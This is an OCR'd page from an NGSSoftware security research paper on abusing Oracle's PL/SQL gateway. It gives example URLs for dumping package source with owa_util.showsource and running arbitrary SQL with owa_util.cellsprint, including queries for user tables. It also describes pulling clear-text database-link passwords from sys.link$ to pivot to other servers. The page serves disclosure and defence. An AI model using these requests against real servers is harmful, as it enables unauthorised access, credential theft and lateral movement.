NGSSoftware Insight Security Research
Regardless of how access is gained once it has been the other procedures can be called.
owa_util.showsource
Showsource will give the source code back of a package. It takes one parameter, "cname" - the name of the package to be viewed.
http://oracleserver/pls/dadname/owa_util.showsource?cname=owa_util
This will give the source code of the owa_util package.
http://oracleserver/pls/dadname/owa_util.showsoucre?cname=books
owa_util.cellsprint
Cellsprint allows the running of arbitrary SELECT SQL queries. It requires one parameter, "p_theQuery" but can also take a second "p_max_rows" - which specifies how many rows to return. If p_max_rows is not specified 100 rows are returned.
http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users
would return the first 100 rows from the dba_users table in the sys schema.
http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users&p_max_rows=1000
would return 1000 rows from the same table.
Of particular interest is the sys.link$ table. This table contains a list of other database servers that connect to the one being queried. There are also clear text userids and passwords stored here - used when connections are made. If there are any connections then it is possible to "proxy" off of the first database server.
http://oracleserver/pls/dadname/owa_util.cellsprint?p_theQuery=select * from sys.dba_users@other.world
By specifying Other.world here, from the name column of sys.link$ would cause the database server to look up the name of the other db server from the host column and then connect with the user id and password defined and retrieve sys.dba_users.
owa_util.listprint
9